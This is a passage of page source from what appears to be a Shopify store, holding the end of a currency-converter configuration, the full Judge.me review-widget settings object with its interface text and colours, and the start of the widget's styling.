(MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "Rs. {{amount}}", money_with_currency_format: "Rs. {{amount}}", userCurrency: "INR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "INR".split(',') || ''; window.bucksCC.config.cartCurrency = "INR" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#FF8300","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#FF8300","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"timestamp","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#01A70A","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Aswini","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Aswini"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #01A70A;--jdgm-secondary-color: rgba(1,167,10,0.1);--jdgm-star-color: #FF8300;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #01A70A;--jdgm-paginate-color: #01A70A;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #01A70A}.jdgm-histogram__bar-content{background-color:#01A70A}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#01A70A}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FF8300}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container 